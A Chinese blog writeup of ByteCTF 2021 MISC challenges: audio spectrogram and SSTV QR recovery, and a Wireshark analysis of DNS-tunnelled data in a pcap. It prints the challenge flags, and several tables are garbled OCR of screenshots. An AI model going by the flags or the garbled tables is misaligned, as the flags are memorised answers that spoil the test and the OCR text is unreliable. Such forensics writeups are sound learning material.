# 2021安全范儿高校挑战赛ByteCTF线上赛部分Writeup





246 篇文章 46 订阅 订阅专栏



CTF\_WEB\_Writeup

159 篇文章 31 订阅 订阅专栏

文章目录

MISC-Checkin

**MISC-Survey** 

MISC-HearingNotBelieving

**MISC-frequently** 

WEB-double sqli

| 请尽快点击此处  | 指南<br>上传 Writeup | 公告 | 赛题 |          | 字节跳动<br><sup>全中心</sup> | 排行榜 | 趋势 | 7        |
|----------|------------------|----|----|----------|------------------------|-----|----|----------|
| Light1ng |                  |    |    | RANK: 48 | SCORE: 1343            |     |    | CSDN @末初 |

| MISC题目附件自取                                         |
|----------------------------------------------------|
| 链接: https://pan.baidu.com/s/1Fdgdz07eIptzzW4ZFWfwW |
| 提取码: vujm                                          |

## **MISC-Checkin**

| Checkin                                                    | × |
|------------------------------------------------------------|---|
| 字节跳动安全系列活动主题名字是什么?你造吗?关注【字节跳动安全中心】公众号并回复本次大赛主题(4字),会有意外惊喜! |   |
|                                                            |   |
| · · · · · · · · · · · · · · · · · · ·                      |   |
| ByteCTF{Empower_Security_Enrich_Life}                      |   |
| ByteCTF{Empower_Security_Enrich_Life}                      |   |
| MISC-Survey                                                |   |

 Survey
 X

 Thank you for playing ByteCTF!
 Xisit https://www.wjx.cn/vj/eywKU3d.aspx

 Visit https://www.wjx.cn/vj/eywKU3d.aspx
 and get the flag!

ByteCTF{h0p3\_y0u\_Enjoy\_our\_ch4ll3n9es!}

## **MISC-HearingNotBelieving**

|                  |          | HearingNotBelieving |           |
|------------------|----------|---------------------|-----------|
| Hearing is not b | elieving |                     |           |
| 题目附件:            | 点击下载附件 1 |                     |           |
|                  |          |                     | CSDN @末 初 |

## hearing.wav 使用 Audacity 打开, 查看 频谱图 在开头发现二维码碎片





截图,用 PS 拼接,然后转黑白



|                                                                                                    |                  | 0  |
|----------------------------------------------------------------------------------------------------|------------------|----|
| 😳 QR Research                                                                                                    | - 0              | ×  |
| 文件(F) 工具(T) 帮助(H)                                                                                                    |                  |    |
| 📄 🔝 🖬 🚳 🔇                                                                                                    | Ti 🕡 🖊           |    |
| Len al destrue harden a la brown del andre al bisker a harden a barran delse                                                                                                    | 纠错等级——掩码——       |    |
|                                                                                                    | H(30%) ▼  Auto ▼ |    |
| Barana Milling Raman                                                                                                    | Auto V 4         |    |
| and the second second second second second second second second second second second second second second second                                                                                                    | Auto             |    |
| COLORADO A STATE                                                                                                    |                  |    |
|                                                                                                    |                  |    |
| With a second second se |                  |    |
|                                                                                                    |                  |    |
|                                                                                                    |                  |    |
|                                                                                                    |                  |    |
|                                                                                                    |                  | Ψ. |
| 已解码数据 1:<br>                                                                                                    |                  | ^  |
| 位置:(93.4,83.5)-(521.5,83.4)-(84.7,446.1)-(514                                                                                                    | .8,444.2)        |    |
|                                                                                                    |                  |    |
| 纠错等级:H, 掩码:0<br>   内容:                                                                                                    |                  |    |
| m4yB3_                                                                                                    |                  |    |
|                                                                                                    |                  |    |
|                                                                                                    |                  |    |
|                                                                                                    |                  |    |
| 解码完成                                                                                                    |                  | 14 |
|                                                                                                    | CSDN @末          | 初  |
|                                                                                                    |                  |    |



## 后面的听的出是 SSTV

| ▲ 2% -1.0 |          |                |               |          |       |  |  |  |  |      |      |
|-----------|----------|----------------|---------------|----------|-------|--|--|--|--|------|------|
|           | 透区的起点和终点 | ) 秒▼ 00 时 00 分 | <br>00.000 秒- | 0 时 00 分 | 00 秒- |  |  |  |  |      |      |
| 已停止.      |          |                |               |          |       |  |  |  |  | CSDN | @末 初 |







| No Rig WF Text BSR WF ID CVCISDN の末羽 |
|--------------------------------------|
|--------------------------------------|

### QSSTV 会将这些图片存储在 /home/用户名/qsstv/rx\_sstv/ 下, montage 连起来发现 gaps 拼不出来; 直接 PS 手拼



然后用PS调了很久颜色也没能扫出来,没办法只能用最笨的办法了,一个一个填

• QRazyBox: https://merricx.github.io/qrazybox/





| QR Research -                                                                                                    |               | ×   |
|----------------------------------------------------------------------------------------------------|---------------|-----|
| 文件(F) 工具(T) 帮助(H)                                                                                                 |               |     |
| 📄 🔝 🖾 🕸 😯 🖾 🔘 🦯                                                                                                   |               |     |
| Auto ↓<br>Auto ↓                                                                                                  | 码<br>uto<br>寸 |     |
|                                                                                                    |               | •   |
|                                                                                                    |               | Ŧ   |
| 已解码数据 1:                                                                                                    |               |     |
| 位置:(19.9,14.9)-(670.1,14.9)-(19.9,665.1)-(670.1,665.1)<br>颜色正常,正像<br>版本: 2<br>纠错等级:H, 掩码:0<br>内容:<br>U_kn0W_S57V} |               |     |
| CSDN<br>解码完成                                                                                                    | @7            | を初り |

ByteCTF{m4yB3\_U\_kn0W\_S57V}

**MISC-frequently** 

| Someone wants to send secret information through a surreptitious channel. Could you intercept their communications?<br>题目附件: 点击下载附件 1 | frequently                                                                                                    | × |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---|
|                                                                                                    | Someone wants to send secret information through a surreptitious channel. Could you intercept their communications? 题目附件: 点击下载附件 1 |   |

CSDN @末 初

### frequently.pcap

DNS流量为主,追踪UDP流量时发现第一个流: udp.stream eq 1,每部分只有这个位置变了,存在部分flag,

| 🚄 Wireshark · 追踪 UDP 流 (udp.stream eq 1) · frequently.pcap | _     |        | $\times$ |
|------------------------------------------------------------|-------|--------|----------|
| \. 3 <mark>.</mark>                                        |       |        |          |
| rrr.                                                       |       |        |          |
| bytedance.netoo.                                           |       |        |          |
| ······                                                     |       |        |          |
| A                                                          |       |        |          |
|                                                            | Sc56. |        |          |
| \. <u>3</u> .1                                             |       |        |          |
| ·····prp.                                                  |       |        |          |
| bytedance.net                                              |       |        |          |
| Α                                                          |       |        |          |
| АА.                                                        | Sc5 6 |        |          |
| \                                                          | 5050. |        |          |
|                                                            |       |        |          |
| bytedance.netoo.                                           |       |        |          |
|                                                            |       |        |          |
| A                                                          |       |        |          |
| c.                                                         | Sc56. |        |          |
| \. <u>3</u>                                                |       |        |          |
| rrr.                                                       |       |        |          |
| bytedance.neto!                                            |       |        |          |
| ······                                                     |       |        |          |
| A                                                          |       |        |          |
|                                                            | Sc56. |        |          |
| \. <u>3</u> ^                                              |       |        |          |
| ·····ppp.                                                  |       |        |          |
| bytedance.net                                              |       |        |          |
|                                                            |       |        |          |
| с                                                          | Sc5 6 |        |          |
|                                                            | 5050. |        |          |
| ···· prpp.                                                 |       |        |          |
| bytedance.net                                              |       |        |          |
|                                                            |       |        |          |
| ΑΑ                                                         |       |        |          |
| c.                                                         | Sc56. |        |          |
| \. <u>3</u> ^                                              |       |        |          |
| rrrr.                                                      |       |        |          |
| bytedance.neto\$                                           |       |        |          |
|                                                            |       |        |          |
| A                                                          |       |        |          |
| С.                                                         | 5656. |        |          |
| \. <u>3}</u>                                               |       |        |          |
| hutadansa nat                                              |       |        |          |
| by teadice.net                                             |       |        |          |
|                                                            |       |        |          |
| 整个对话(5700 bytes)                                           |       | 流 1    | -        |
| 查找:<br>                                                    | 3     | 查找下一个  | - (N)    |
|                                                            | lecol | Get    | 211      |
|                                                            |       | 1 CORE | TYL .    |

dns and ip.src==10.2.173.238 and ip.dst==8.8.8.8 and dns.qry.name.len==24

|                                                                                                    | 38 and ip.dst=8.8.8.8 and ds                                                                                                    | is. gry. name. 1 en=24                                                                                |                                                                                                    |          |              |                |                                                    | × |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------|--------------|----------------|----------------------------------------------------|---|
| Port                                                                                                    | Tine                                                                                                    | Source                                                                                                | Destination                                                                                                    | Protocol | Length Franc | Identification | Info                                               |   |
| 1302                                                                                                    | 53 114.933428                                                                                                    | 10.2.173.238                                                                                          | 8.8.8.8                                                                                                    | DNS      | 84 🗸         | 0x4e4a (20042) | Standard query 0x55d6 A iVBORw0KGg.bytedanec.top   |   |
